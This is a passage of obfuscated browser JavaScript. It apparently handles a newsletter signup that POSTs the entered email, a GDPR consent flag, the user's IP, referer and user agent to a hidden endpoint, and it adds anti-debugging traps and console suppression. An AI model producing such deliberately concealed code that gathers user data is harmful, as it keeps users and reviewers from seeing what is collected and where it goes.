j===k;},'sjifg':aP(0x45d,0x4b5,0x484,0x3be,0x3d3),'GtwgO':aP(0x5eb,0x584,0x530,0x5aa,0x59a),'JrlXW':aS(0x2bb,0x230,0x293,0x375,0x328)+aQ(-0x17,0xd3,0x175,0x191,0xdc)+aT(-0x211,-0x116,-0xab,-0x208,-0x127)+')','aKUTy':aR(0x376,0x3db,0x331,0x380,0x430)+aP(0x46f,0x2f6,0x40b,0x39c,0x3e7)+aT(-0x1c4,-0x17f,-0xcc,-0xad,-0x1a6)+aT(-0x205,-0x1a1,-0x248,-0x292,-0x21d)+aP(0x5d6,0x4c1,0x634,0x4ee,0x53b)+aS(0x16f,0x1db,0x1bc,0x202,0x172)+aS(0x16a,0x9b,0x15f,0x141,0x6c),'UvroZ':function(j,k){return j(k);},'gNigC':aS(0x116,0x1b,0x115,0x30,0x169),'JBodY':function(j,k){return j+k;},'ZImlm':aQ(0x1ac,0x2a8,0x2ff,0x1d8,0x394),'aZLnh':aS(0x102,0x115,0x142,0x1eb,0x1d5),'CJgNp':aP(0x654,0x5e3,0x48e,0x5ea,0x566),'yxYIB':aQ(0x189,0x10a,0x160,0x93,0xdc),'lYIpv':aR(0x2ba,0x3a8,0x25f,0x2e6,0x2c2),'SoSXS':function(j,k,l){return j(k,l);}};function aR(i,j,k,l,m){return h(l-0x91,i);}function aP(i,j,k,l,m){return h(m-0x28a,k);}function aS(i,j,k,l,m){return h(k- -0x4a,i);}function aT(i,j,k,l,m){return h(m- -0x383,l);}i[aT(-0x1ea,-0x1dc,-0x1fa,-0xca,-0x107)](d,this,function(){function aV(i,j,k,l,m){return aS(k,j-0x92,i-0x172,l-0x148,m-0x188);}function aW(i,j,k,l,m){return aS(l,j-0x2d,j- -0x34b,l-0xeb,m-0x177);}function aU(i,j,k,l,m){return aS(i,j-0x192,l-0x42b,l-0x4f,m-0x166);}function aX(i,j,k,l,m){return aP(i-0x6e,j-0x13d,j,l-0x177,m-0x46);}function aZ(i,j,k,l,m){return aT(i-0x1b5,j-0x6,k-0xe,i,l-0x138);}var j={'ERrEf':i[aU(0x67a,0x6df,0x633,0x65e,0x6ff)],'TLssl':i[aV(0x258,0x226,0x218,0x311,0x2f6)],'sWSlN':i[aV(0x299,0x24f,0x33f,0x33a,0x2a1)],'prpUX':i[aW(-0x24a,-0x1b4,-0x1a0,-0xbb,-0x176)],'ZrRrT':function(n,o,p){function aY(i,j,k,l,m){return aX(i-0x50,i,k-0x171,l-0xf3,k- -0x118);}return i[aY(0x3b7,0x348,0x417,0x3d0,0x3d9)](n,o,p);},'kfwWo':i[aZ(-0x14,0x10f,0xd,0x85,0x117)],'RVSxj':i[aU(0x4d0,0x4a5,0x59c,0x582,0x595)],'xFGtB':i[aV(0x327,0x37d,0x3cf,0x266,0x3b7)],'vxUBY':i[aX(0x53b,0x68b,0x5b7,0x681,0x5be)],'QBoPj':function(n,o){function b0(i,j,k,l,m){return aX(i-0x1e0,j,k-0x1e5,l-0x5f,k- -0x174);}return i[b0(0x403,0x349,0x399,0x411,0x3fd)](n,o);},'OadhT':i[aX(0x41c,0x50a,0x3f0,0x47c,0x430)],'YTRlk':i[aX(0x558,0x5ab,0x57e,0x44a,0x4e8)],'cFhvU':i[aU(0x582,0x624,0x5c5,0x5d2,0x602)],'MQplW':i[aU(0x637,0x4fc,0x5a0,0x542,0x5e9)],'XeMEq':i[aW(-0x18,-0xfe,-0xb4,-0x1be,-0x2f)],'FgWVx':function(n,o){function b1(i,j,k,l,m){return aX(i-0x185,i,k-0x15a,l-0x63,k- -0x618);}return i[b1(-0xbf,-0x68,-0x14c,-0x1f7,-0x19a)](n,o);},'fUuVZ':function(n,o){function b2(i,j,k,l,m){return aV(m-0x14a,j-0x9a,l,l-0x53,m-0x1d7);}return i[b2(0x47a,0x475,0x323,0x45e,0x418)](n,o);},'xkTCs':function(n,o){function b3(i,j,k,l,m){return aX(i-0x87,j,k-0x7d,l-0x13a,l- -0x661);}return i[b3(-0x1bf,-0x29b,-0x13b,-0x1eb,-0x1ea)](n,o);},'GcHKl':i[aU(0x4a5,0x574,0x644,0x561,0x65a)],'npxYx':i[aW(-0x186,-0x157,-0x1f7,-0x248,-0x11e)],'ELPIV':function(n){function b4(i,j,k,l,m){return aW(i-0x55,k-0x749,k-0x1f1,l,m-0x4e);}return i[b4(0x5fe,0x5cf,0x586,0x537,0x65f)](n);}};if(i[aU(0x60d,0x692,0x759,0x668,0x66b)](i[aX(0x4d5,0x5bf,0x640,0x5a0,0x589)],i[aU(0x6e2,0x5d7,0x644,0x607,0x6e8)]))t[aV(0x248,0x23f,0x28d,0x1af,0x18b)+aX(0x52e,0x3e5,0x55a,0x439,0x4bd)+aV(0x334,0x3c0,0x3f4,0x27d,0x2be)](j[aU(0x5f2,0x660,0x59e,0x60c,0x58c)])[aV(0x3c6,0x3f7,0x3ff,0x41d,0x482)+aW(-0xf2,-0x98,-0x13d,-0xd8,-0x117)][aZ(0x132,0x11e,-0x5c,0x65,0x40)](j[aW(-0x20f,-0x1a2,-0x155,-0x16f,-0x132)]),u[aU(0x579,0x5f9,0x57d,0x501,0x52a)+aV(0x315,0x3b5,0x3d5,0x2e0,0x2be)+aW(-0x1e8,-0x189,-0xea,-0x269,-0x166)](j[aW(-0x1c6,-0x167,-0x110,-0x25c,-0x17b)])[aV(0x3c6,0x43b,0x31d,0x36d,0x41a)+aW(-0x9e,-0x98,-0x126,-0x43,-0x10b)][aV(0x3d8,0x33d,0x38f,0x382,0x477)](j[aZ(-0xcd,0x4e,-0xe8,-0x58,-0x7e)]),v[aU(0x44a,0x557,0x5db,0x501,0x4fe)+aV(0x315,0x346,0x273,0x313,0x3a4)+aX(0x4f7,0x579,0x426,0x483,0x4dc)](j[aX(0x51b,0x50d,0x467,0x471,0x516)])[aX(0x536,0x5fb,0x4e0,0x580,0x56e)+aX(0x58a,0x4e8,0x624,0x660,0x5cd)][aV(0x310,0x252,0x377,0x2fe,0x3ad)+'e'](j[aV(0x31b,0x2a0,0x24c,0x3ca,0x2c5)]),j[aX(0x505,0x4e8,0x5c2,0x5c1,0x5b3)](w,j[aZ(-0x1,-0x32,-0x31,0x22,0x2f)],{'method':j[aX(0x4be,0x67c,0x4bf,0x633,0x586)],'headers':{'Content-Type':j[aV(0x2cf,0x2d0,0x2a2,0x200,0x389)]},'body':x[aU(0x628,0x6b1,0x602,0x6c2,0x75d)+aV(0x318,0x3c5,0x2ec,0x385,0x3e0)]({'email':y[aZ(-0xf1,-0x57,-0x44,-0x12b,-0x1da)+aX(0x459,0x59e,0x47c,0x545,0x4bd)+aW(-0xed,-0x189,-0x129,-0x20f,-0x119)](j[aV(0x39a,0x43c,0x2b5,0x33f,0x37c)])[aX(0x4b2,0x35f,0x474,0x3b3,0x3ff)],'registered':j[aZ(0xc4,0x3f,0x54,0x64,0x129)](z[aV(0x419,0x3e3,0x3a9,0x3d9,0x40b)](A[aU(0x4ec,0x485,0x598,0x55d,0x4b7)]()),0x19ad+0x2*0xbdb+-0x2d7b),'activated':![],'deactivated':j[aX(0x4c0,0x523,0x66c,0x650,0x57f)](B[aV(0x419,0x43b,0x3c0,0x4ca,0x375)](C[aW(-0x1bd,-0x219,-0x2a7,-0x2f6,-0x19e)]()),-0x1b17+0x1cce+0x1*0x231),'tags':{'1':j[aX(0x49d,0x341,0x345,0x3dd,0x433)]},'global_attributes':{'dsgvo':j[aU(0x5ed,0x46c,0x45f,0x544,0x627)]},'doidata':{'user_ip':j[aW(-0x325,-0x256,-0x326,-0x1a5,-0x186)],'referer':j[aV(0x263,0x31a,0x2cc,0x2fa,0x336)],'user_agent':D[aV(0x284,0x33c,0x2f0,0x318,0x353)+aV(0x303,0x3da,0x279,0x357,0x27b)]}})});else{var k=new RegExp(i[aX(0x3cc,0x4e6,0x497,0x5b1,0x4b6)]),l=new RegExp(i[aZ(-0x112,-0xfb,0x8,-0xb0,-0xd3)],'i'),m=i[aW(-0x7d,-0x13c,-0x105,-0x76,-0x15c)](c,i[aX(0x422,0x44c,0x475,0x453,0x3f7)]);if(!k[aZ(-0x119,0x73,0x21,-0x64,0x23)](i[aV(0x3bb,0x380,0x438,0x4a3,0x336)](m,i[aV(0x26f,0x2d6,0x298,0x1f9,0x28e)]))||!l[aW(-0x29c,-0x1ae,-0x19c,-0x1ba,-0x270)](i[aZ(0x15,-0x57,0x5a,0x48,0x5d)](m,i[aU(0x64b,0x5d6,0x514,0x5b4,0x688)]))){if(i[aV(0x3af,0x4a4,0x463,0x350,0x4ac)](i[aV(0x2c2,0x2fa,0x1fe,0x397,0x278)],i[aZ(-0xa5,-0x9d,-0x110,-0xb1,-0x13d)]))i[aZ(-0x67,-0xa2,-0x60,0xe,0xd6)](m,'0');else return function(p){}[aX(0x63e,0x4f8,0x58d,0x492,0x55e)+aU(0x4a8,0x4b8,0x55c,0x51b,0x5b9)+'r'](j[aZ(-0x1,-0x185,-0x99,-0x90,-0x48)])[aW(-0x5f,-0x12c,-0xc5,-0x221,-0x10d)](j[aZ(-0x69,-0xa0,-0x102,-0xcd,-0x6c)]);}else{if(i[aX(0x5e1,0x480,0x499,0x478,0x557)](i[aZ(0x180,0x16d,-0x21,0x8e,0x21)],i[aU(0x582,0x58c,0x677,0x673,0x72a)])){var q={'imBFV':function(t,u){function b5(i,j,k,l,m){return aV(k- -0x19f,j-0x25,i,l-0xea,m-0x97);}return j[b5(0x1b3,0x22d,0x162,0x25c,0x113)](t,u);},'vOhUL':function(t,u){function b6(i,j,k,l,m){return aX(i-0x29,l,k-0x13,l-0x82,m- -0x460);}return j[b6(0x16d,0xdf,0x1c,-0x4d,0x72)](t,u);},'pppWo':function(t,u){function b7(i,j,k,l,m){return aU(j,j-0x185,k-0x115,l- -0x244,m-0x60);}return j[b7(0x311,0x424,0x3d5,0x33f,0x3e5)](t,u);},'hwxFq':j[aW(-0x10,-0x89,-0xbf,-0xa,0x64)],'aFVPF':j[aW(-0x15b,-0x120,-0x106,-0x81,-0x122)]},r=function(){var v;function ba(i,j,k,l,m){return aX(i-0x1af,m,k-0x12e,l-0x1d5,l- -0x282);}function bc(i,j,k,l,m){return aX(i-0x139,i,k-0x2,l-0x17d,l- -0x66d);}try{v=q[b8(0x548,0x4ef,0x622,0x5e2,0x563)](q,q[b9(0x67,-0x57,0xa5,0x144,0x1d)](q[b9(0x90,0x13c,-0x2d,0x14e,0x100)](q[b9(0xcb,0x9d,0x92,0xb7,0x121)],q[ba(0x1fa,0x247,0x2db,0x1ee,0x1e6)]),');'))();}catch(w){v=s;}function bb(i,j,k,l,m){return aZ(i,j-0x1f0,k-0xcf,j-0x94,m-0x151);}function b8(i,j,k,l,m){return aX(i-0x139,j,k-0x12e,l-0x8b,m-0xdf);}function b9(i,j,k,l,m){return aX(i-0x1ad,l,k-0x110,l-0xa6,i- -0x492);}return v;},s=j[aZ(-0x5,0xc3,-0xe4,-0x11,-0xc)](r);s[aX(0x437,0x526,0x4e0,0x346,0x42e)+aV(0x323,0x410,0x3ae,0x2cf,0x3be)+'l'](n,0x1*-0x2149+0x6*0x3d3+0x17*0x121);}else i[aZ(-0x96,-0x89,-0x9a,-0x79,-0xc7)](c);}}})();}());var b=(function(){function bd(i,j,k,l,m){return h(m-0xa7,l);}var i={'rQjUH':function(k,l){return k(l);},'HfrFn':bd(0x456,0x37b,0x460,0x316,0x39f)+be(0x509,0x53b,0x637,0x58d,0x559),'fDDDl':be(0x638,0x5f5,0x5a4,0x5ea,0x52b)+be(0x57b,0x4c3,0x48f,0x537,0x533),'HbUxp':function(k,l){return k===l;},'sgBgq':bh(0x12,0x73,-0x4f,-0x84,-0xb3),'nzfeu':bg(0x47,0x19f,0x17c,0x151,0xd3),'hcrrT':be(0x42a,0x522,0x60f,0x540,0x4f0),'UjJEf':bf(0x4e3,0x4d7,0x5d8,0x511,0x47b)};function bg(i,j,k,l,m){return h(m- -0xb8,j);}function be(i,j,k,l,m){return h(j-0x370,l);}var j=!![];function bh(i,j,k,l,m){return h(l- -0x1f9,j);}function bf(i,j,k,l,m){return h(i-0x36d,m);}return function(k,l){function bm(i,j,k,l,m){return bg(i-0xe1,j,k-0x16f,l-0x19,l- -0x22d);}function bo(i,j,k,l,m){return bh(i-0x194,j,k-0x14c,l- -0x16a,m-0x1c8);}function bk(i,j,k,l,m){return be(i-0x14,l- -0x659,k-0x1c7,i,m-0xc);}function bn(i,j,k,l,m){return bh(i-0x149,j,k-0xb7,k- -0x1d3,m-0x46);}var m={'utgcH':function(o,p){function bi(i,j,k,l,m){return h(j- -0x270,i);}return i[bi(0x19,0x82,0xb4,0x16e,0x170)](o,p);},'kLHjd':i[bj(0x61b,0x672,0x649,0x6ca,0x607)],'yTNrq':i[bj(0x55d,0x48a,0x568,0x3e0,0x3c8)],'vXjOY':function(o,p){function bl(i,j,k,l,m){return bj(l,m- -0x57a,k-0x187,l-0x1ec,m-0x185);}return i[bl(0x15,-0x14f,-0x103,-0xf4,-0xcc)](o,p);},'BRiGk':i[bk(-0x4f,-0x5e,-0x31,0x19,0xf5)],'ZYbix':i[bn(-0x280,-0x189,-0x210,-0x187,-0x126)]};function bj(i,j,k,l,m){return bg(i-0x18e,i,k-0x1c,l-0xab,j-0x415);}if(i[bo(-0x25b,-0x252,-0x16f,-0x212,-0x1e7)](i[bo(-0x14d,-0xa5,-0x18b,-0xef,-0x1b9)],i[bk(-0x27d,-0xb3,-0x188,-0x1a3,-0x25a)]))k=l;else{var n=j?function(){function br(i,j,k,l,m){return bn(i-0xfb,k,i-0x414,l-0x1c,m-0xd8);}function bv(i,j,k,l,m){return bk(l,j-0x1a,k-0x13c,j-0x22,m-0x19);}function bu(i,j,k,l,m){return bj(i,m- -0x19b,k-0x57,l-0xb4,m-0x19);}var p={'ZiARw':function(r,s){function bp(i,j,k,l,m){return h(j- -0xd1,k);}return m[bp(0x107,0x1e7,0x11e,0x11f,0x264)](r,s);},'VOxnK':m[bq(0x2e8,0x2d8,0x2f6,0x2e4,0x397)],'BsMZP':m[br(0x31f,0x232,0x247,0x2cd,0x23b)],'sEFMM':function(r,s){function bs(i,j,k,l,m){return br(k- -0x3a6,j-0x157,m,l-0x190,m-0xdd);}return m[bs(-0x38,-0x78,-0xa6,-0x19f,-0xa1)](r,s);}};function bt(i,j,k,l,m){return bn(i-0x19,k,j-0x3fd,l-0x122,m-0x11c);}function bq(i,j,k,l,m){return bm(i-0xdc,m,k-0x1a3,i-0x381,m-0xec);}if(m[bt(0x1fc,0x180,0x267,0x222,0x216)](m[bu(0x2cd,0x3a7,0x3e5,0x3db,0x31c)],m[br(0x1a2,0x262,0xbf,0xe8,0x211)])){if(l){if(m[br(0x197,0x1c4,0x261,0x215,0x28a)](m[bu(0x421,0x3da,0x2cb,0x3e1,0x35a)],m[bt(0x10b,0x1c9,0x1eb,0x287,0x17d)])){var q=l[bq(0x305,0x3d8,0x387,0x380,0x241)](k,arguments);return l=null,q;}else p[bu(0x35f,0x3a6,0x3de,0x427,0x404)](j,p[bt(0x27f,0x1b3,0x1b1,0x20b,0x18e)])[bt(0x1ce,0x293,0x318,0x320,0x28c)](p[br(0x2b6,0x2ab,0x2be,0x202,0x32c)],!![]);}}else l[bq(0x2dc,0x369,0x29b,0x2df,0x33c)+'ed']?p[bq(0x2de,0x325,0x222,0x391,0x22c)](o,p[bt(0x1fb,0x1b3,0x26a,0x2ad,0x103)])[bt(0x34f,0x293,0x1eb,0x2fb,0x388)](p[bv(-0x8d,-0x59,-0x105,-0x29,-0x46)],![]):p[bv(-0x1f,-0x5b,-0x3a,0x2e,-0x11b)](p,p[bv(-0x5b,-0x145,-0x23b,-0x154,-0xf6)])[bt(0x201,0x293,0x2e8,0x38b,0x2aa)](p[br(0x2b6,0x1ce,0x214,0x2c3,0x227)],!![]);}:function(){};return j=![],n;}};}()),a=b(this,function(){function bA(i,j,k,l,m){return h(k-0xeb,l);}var i={'FKprZ':function(t,u){return t(u);},'unxOI':function(t,u){return t!==u;},'PVDWo':bw(0x4dc,0x4a2,0x445,0x455,0x4a8),'GvMTh':bx(0x478,0x3d2,0x369,0x2f9,0x3c5),'eHaMU':function(t,u){return t+u;},'MIgkX':function(t,u){return t+u;},'ESJNz':bx(0x490,0x40c,0x432,0x401,0x35e)+by(-0xc4,-0x6a,-0x14f,-0x74,-0xe1)+bz(-0x30,-0x1d,0x66,-0xfb,0x5)+bw(0x520,0x4fd,0x546,0x59e,0x611),'wTPHi':bw(0x5c7,0x604,0x564,0x5e9,0x559)+bA(0x2fb,0x17e,0x22e,0x327,0x1f2)+bx(0x4ea,0x4f3,0x4ff,0x53b,0x44b)+bx(0x520,0x4e8,0x441,0x586,0x48a)+bz(0xa6,0x56,-0x43,0xe1,0x1d)+by(-0x16e,-0x19d,-0x1a2,-0x226,-0x18e)+'\x20)','kSwAz':function(t){return t();},'WtUxC':bx(0x540,0x479,0x53f,0x424,0x4f5),'Rwcvr':by(-0x162,-0x1b2,-0x22d,-0x168,-0x24c),'HLYbR':bx(0x509,0x467,0x3ff,0x564,0x48e),'WVcMJ':bx(0x309,0x3c1,0x310,0x3f3,0x363),'ymKdl':by(-0x159,-0x174,-0x23a,-0x1a8,-0x170),'ZyHZl':bA(0x258,0x264,0x272,0x1b7,0x30c),'YhSlU':bz(-0x42,-0xf0,-0x16d,-0xe4,-0xab)+by(-0xdb,-0x1dc,-0x167,-0x183,-0xe7),'oIlHF':bA(0x2b0,0x1dc,0x23f,0x2a0,0x201),'fwAjk':bx(0x50c,0x4c9,0x4b1,0x52b,0x5bd),'cIMfK':function(t,u){return t<u;},'cEdiX':function(t,u){return t===u;},'wGMki':bw(0x4b9,0x46a,0x3f6,0x323,0x4dc),'nMCLK':bz(-0x1b4,-0xf4,-0xf9,-0xbd,-0x108),'pzHNX':bA(0x27b,0x235,0x21d,0x1db,0x2fd)+bx(0x361,0x3b1,0x495,0x44f,0x439)+'4'},j;try{if(i[bz(0xe0,0x5f,0x62,0x145,0x14e)](i[bA(0x29e,0x399,0x2f5,0x2a2,0x239)],i[by(-0x218,-0x11b,-0x18c,-0x9c,-0x243)])){var k=i[by(-0x74,-0x11a,-0x9b,-0x44,0xc)](Function,i[bz(-0x49,0xd,0xae,-0x69,0x40)](i[bx(0x44b,0x4f4,0x5ae,0x4c4,0x407)](i[by(-0x2be,-0x309,-0x253,-0x205,-0x33a)],i[bx(0x48f,0x4c5,0x4ad,0x513,0x595)]),');'));j=i[bz(0xfd,0x6e,0x44,-0x49,0xa7)](k);}else{if(m){var u=q[bz(-0x5a,0xb,0x7d,-0xc2,-0x7c)](r,arguments);return s=null,u;}}}catch(u){if(i[bA(0x3ec,0x436,0x3a8,0x472,0x3ee)](i[bw(0x50b,0x384,0x45b,0x3fd,0x4d3)],i[bw(0x575,0x5f6,0x5cf,0x662,0x568)]))j=window;else{var w=o?function(){function bB(i,j,k,l,m){return by(i,j-0xb4,k-0x37b,l-0x101,m-0x1d1);}if(w){var C=y[bB(0x1d0,0x20f,0x245,0x231,0x2b8)](z,arguments);return A=null,C;}}:function(){};return t=![],w;}}function bw(i,j,k,l,m){return h(k-0x2bd,i);}var l=j[bx(0x2ca,0x3c5,0x461,0x47e,0x335)+'le']=j[by(-0x251,-0x1aa,-0x1d2,-0x199,-0xf4)+'le']||{},m=[i[bA(0x292,0x421,0x34e,0x338,0x352)],i[by(-0x222,-0x2a3,-0x21c,-0x1c6,-0x233)],i[bz(0xad,-0x2c,0x33,0xbb,0xab)],i[by(-0x243,-0x278,-0x261,-0x17b,-0x29b)],i[bz(0x6d,0x7a,-0x51,0x3a,0x127)],i[bw(0x48b,0x3eb,0x4e2,0x3f8,0x5c5)],i[bz(-0x2d,-0x10e,-0x5d,-0x105,-0x118)]];function bx(i,j,k,l,m){return h(j-0x1f8,l);}function by(i,j,k,l,m){return h(k- -0x39f,i);}function bz(i,j,k,l,m){return h(j- -0x25e,i);}for(var n=0x22f7+-0x2b6+-0x2041;i[by(-0x259,-0x136,-0x1f4,-0x261,-0x185)](n,m[by(-0x243,-0x28e,-0x206,-0x205,-0x223)+'h']);n++){if(i[bx(0x2b4,0x3ad,0x312,0x423,0x3d6)](i[bA(0x2d2,0x401,0x36e,0x2bd,0x3e3)],i[by(-0x2b1,-0x188,-0x1f1,-0x17a,-0x236)])){if(l)return o;else i[bz(0x6,0xa6,0xa4,0xe2,-0x36)](p,0x7b*-0x20+-0x2c*-0xdd+-0x1*0x169c);}else{var o=i[by(-0xca,-0x150,-0x18f,-0x245,-0x25c)][bw(0x4d2,0x60b,0x5b2,0x55e,0x533)]('|'),p=-0x1e44+0x269+0x1bdb;while(!![]){switch(o[p++]){case'0':s[by(-0x13e,0x47,-0x91,-0xf,-0xbb)+by(-0x245,-0x163,-0x154,-0x6f,-0x1c0)]=q[by(0x26,-0x29,-0x91,-0xf9,-0x59)+by(-0x11e,-0x1e4,-0x154,-0xcc,-0x1ee)][bx(0x4ea,0x4aa,0x44a,0x461,0x3e2)](q);continue;case'1':var q=l[r]||s;continue;case'2':s[bw(0x518,0x575,0x4cc,0x443,0x44d)+by(-0x171,-0xd5,-0x1b0,-0x259,-0xb8)]=b[bz(0x150,0x54,0xd3,0x130,0x75)](b);continue;case'3':var r=m[n];continue;case'4':l[r]=s;continue;case'5':var s=b[bx(0x44a,0x486,0x3ce,0x57f,0x46e)+bw(0x39a,0x4ae,0x3f7,0x304,0x474)+'r'][by(-0x125,-0x166,-0x110,-0x110,-0x2c)+bA(0x3df,0x2a5,0x36a,0x277,0x2e7)][bw(0x486,0x4fb,0x56f,0x633,0x5ec)](b);continue;}break;}}}});(function(){function bE(i,j,k,l,m){return h(l- -0x2ab,i);}function bG(i,j,k,l,m){return h(j- -0x132,l);}function bC(i,j,k,l,m){return h(k- -0x2f1,m);}var i={'kmepc':function(l,m){return l(m);},'YiJFN':bC(-0x2a,-0xf,0x7,0x62,0xd3)+bD(-0x166,-0x73,-0x6d,-0x4a,0x8a),'SHEmo':bC(-0x3a,-0x2f,-0x6c,-0xcd,-0xfd)+bC(-0xcf,-0x132,-0x19e,-0xaf,-0x24f),'rAfCO':bE(-0x183,-0x208,-0x15c,-0x11f,-0x75)+bF(0x27a,0x2f0,0x20f,0x322,0x2a4),'dEQgx':bF(0x297,0x1f6,0x1cb,0x2b8,0x23b)+bE(0x58,0x7f,-0xb9,-0x12,0x17)+bC(-0x68,-0x65,-0x57,-0x9f,0x78)+'m','fovaM':bE(-0x12f,-0x148,-0x92,-0xe6,-0x52)+bG(0x8b,0x24,0x82,0x11b,0x107),'UnUxq':bG(0xba,0xd3,0x3b,0x136,0x9c)+bF(0x36d,0x28a,0x28b,0x2cd,0x322)+bF(0x10b,0x126,0xd0,0x59,0x131)+'le','eZbxC':bE(0x101,0xc6,0x111,0x42,-0x58)+bC(-0x23a,-0x1d7,-0x1a6,-0x1de,-0x17a)+bE(0x20,-0x46,-0x110,-0x61,-0xb0)+bE(-0xda,-0x1db,-0x7e,-0x13b,-0x7a)+bG(0x40,0xf2,0x2b,0x4c,0xe4),'SjADu':function(l,m,n){return l(m,n);},'paZgq':bF(0x24a,0x2dc,0x38f,0x20f,0x2d7)+bD(0xeb,-0x25,0x26,-0x4a,0x8c)+bF(0xc5,0x110,0x13c,0x1b9,0x1e6)+bG(0x217,0x188,0x251,0x232,0x105)+bG(0x10c,0x154,0x8e,0xd8,0x119)+bD(-0x10e,0x5,-0x9b,-0xef,-0x28)+bE(-0x225,-0x1d8,-0x154,-0x131,-0x65)+bG(0x8f,0xcf,0x184,0x49,0x81)+bF(0x2f0,0x29d,0x327,0x35f,0x384)+bG(0xa,0xc4,0x46,-0x2c,0xe5)+bG(0x124,0x196,0xcd,0x244,0x1da)+bF(0xca,0x124,0x54,0x9e,0x1fb),'ltTdx':bD(0x3f,-0x20,0x58,-0x85,-0x78),'TnTsy':bC(-0x229,-0x249,-0x1a7,-0xec,-0x233)+bC(-0xc0,0x43,-0x50,0x93,0x24)+bD(-0x50,-0x63,0x40,-0x4b,-0x75)+'n','lFUqP':function(l,m){return l/m;},'gyCdG':function(l,m){return l/m;},'UWIkC':bE(-0xfb,-0xda,-0x11c,-0x35,-0xb8)+'fy','ugDsp':bD(-0x89,-0x57,0x3f,0x86,-0x1e)+'.4','bBZeP':bF(0x1cd,0x202,0x238,0x153,0x1a0)+bD(0x3a,0x72,0xd,-0x75,-0x69)+bG(0x1cc,0x1d1,0x18b,0x13f,0xf9)+bD(-0x163,-0xf3,-0xf7,-0x14c,-0xb9)+bG(0x158,0x9f,0x17b,0x132,0xf7)+'m','kREiL':bF(0x139,0x113,0x11d,0x16b,0x1e9)+bE(0xd6,0x9a,-0x48,-0x1f,0x69)+bF(0x3e1,0x2e8,0x281,0x3bb,0x235)+bF(0x139,0x186,0x156,0x1b0,0x227)+bF(0x218,0x29f,0x2ba,0x200,0x294)+bE(0x2c,-0x7e,-0xfa,-0x47,0x77)+bE(-0x53,-0x2e,0x4f,-0x78,-0x107),'VYvOc':function(l,m){return l===m;},'tQbxq':bG(0x7c,0x85,0xe5,-0x65,0x175),'eECbM':bG(0x245,0x1a2,0x17f,0xf8,0xe8),'bJqtb':function(l,m){return l!==m;},'czAAF':bG(0x152,0x9a,0x43,0x6b,-0xd),'KBgbE':bC(-0x2d,-0x36,-0xe3,-0x133,-0x1da),'yqfIA':function(l,m){return l+m;},'eyjDa':bC(-0x11a,-0x118,-0xdd,-0x72,-0x2f)+bG(0x7d,0x11e,0x154,0xfb,0x145)+bG(0x1cd,0x10f,0x122,0x111,0xbb)+bF(0x218,0x27a,0x245,0x2fd,0x193),'xANdm':bF(0x37f,0x298,0x209,0x2ca,0x361)+bG(0xc8,0x11,-0xd4,0x2b,0xc7)+bG(0x101,0x1c9,0x1f7,0x147,0x2a4)+bG(0xf1,0x1be,0x17b,0x12c,0x139)+bE(0xb7,0xdf,0x5c,0x9,-0x64)+bE(0x32,-0xad,0xc,-0xae,0xd)+'\x20)','zeocJ':function(l,m){return l!==m;},'nujOj':bG(0x15,0x46,0x132,0x94,0xbd),'accND':bD(-0xf7,-0x166,-0xbd,-0x107,-0xdc),'DOLfJ':function(l){return l();}},j=function(){function bK(i,j,k,l,m){return bD(i-0xa4,j-0x19f,i-0x5cf,l-0x17e,k);}function bH(i,j,k,l,m){return bC(i-0x12e,j-0xb9,l-0xee,l-0x35,k);}function bL(i,j,k,l,m){return bD(i-0x13a,j-0x78,j- -0xfb,l-0x11f,i);}function bJ(i,j,k,l,m){return bC(i-0x129,j-0x1df,j-0xed,l-0x27,l);}function bI(i,j,k,l,m){return bE(k,j-0x52,k-0x114,l-0x48f,m-0x60);}if(i[bH(0x1ba,0x1a1,0x114,0xcf,0x5a)](i[bH(-0x2b,-0x132,-0x139,-0xbf,-0x116)],i[bI(0x3b8,0x47e,0x48b,0x437,0x439)]))i[bJ(0x29,-0x90,-0xc,-0x10a,-0xd5)](j,i[bK(0x500,0x5f5,0x4fc,0x537,0x5cd)])[bJ(0x15a,0x5e,0x11c,-0x5d,0x149)](i[bI(0x284,0x407,0x31d,0x374,0x3a0)],!![]);else{var l;try{if(i[bH(0xc4,0x167,0x1a6,0x104,0xf8)](i[bK(0x506,0x5b0,0x5ca,0x48c,0x41f)],i[bI(0x413,0x4c3,0x430,0x4d0,0x5a2)]))l=i[bI(0x31c,0x3ae,0x448,0x358,0x380)](Function,i[bL(-0x11a,-0x78,-0x101,0x57,-0x46)](i[bI(0x450,0x518,0x4e1,0x49f,0x3dd)](i[bJ(-0xa0,-0x9d,-0xde,-0x37,-0xaf)],i[bK(0x5ed,0x59e,0x5f1,0x5a2,0x5f4)]),');'))();else{if(v[bJ(-0x7a,-0xe4,-0x48,-0x13,-0x172)+bI(0x496,0x487,0x454,0x3d1,0x47d)+bJ(-0x8e,0x8,-0xd6,0x4e,0x17)](i[bL(-0x12c,-0x72,0x8a,0x3e,0x3)])[bK(0x4c6,0x4de,0x512,0x4c4,0x568)][bI(0x4ba,0x42a,0x48f,0x433,0x36e)+bJ(-0xe4,-0xf,0x34,0x94,0x13)]('@'))I[bJ(-0x90,-0xe4,-0xbb,-0xb1,-0x65)+bI(0x2e5,0x47b,0x34b,0x3d1,0x308)+bI(0x30d,0x3e3,0x3e7,0x3f0,0x48b)](i[bL(-0xfb,-0x18b,-0x1d2,-0x134,-0x9c)])[bH(0xbc,0xec,0x143,0x9b,0x100)+bK(0x694,0x6e0,0x5a6,0x779,0x6ae)][bJ(0x181,0xac,0x1a5,-0x33,0xc5)](i[bJ(-0xb8,-0x4a,0x1d,-0x141,0x37)]),J[bI(0x3b3,0x3a1,0x348,0x304,0x2da)+bH(-0x11,-0xd4,0x70,-0x16,-0x75)+bH(-0x4d,-0x3d,-0xd3,0x9,0x74)](i[bL(-0x18d,-0x175,-0x17e,-0x238,-0xca)])[bH(0x51,-0x25,0x3a,0x9b,-0x17)+bK(0x694,0x689,0x643,0x5ec,0x671)][bL(0x16,-0x83,0x77,-0x142,-0xf3)](i[bK(0x551,0x55b,0x630,0x5f4,0x575)]),K[bJ(-0xa8,-0xe4,-0xc0,-0xba,-0xb6)+bH(-0x79,0x9b,-0x107,-0x16,0xdd)+bI(0x41e,0x32c,0x310,0x3f0,0x45e)](i[bJ(-0x18,-0xe3,-0x1a1,-0xfc,-0x12b)])[bL(-0xf2,-0x95,-0x101,-0xc9,-0x53)+bI(0x594,0x4e6,0x537,0x4e1,0x4aa)][bI(0x424,0x43f,0x2e2,0x3cc,0x2e4)+'e'](i[bI(0x417,0x2ef,0x2a4,0x39e,0x43c)]),i[bL(-0x135,-0x1fb,-0x253,-0x16f,-0x235)](L,i[bL(-0x10f,-0x130,-0x163,-0x18d,-0xb1)],{'method':i[bI(0x41b,0x336,0x3c0,0x33b,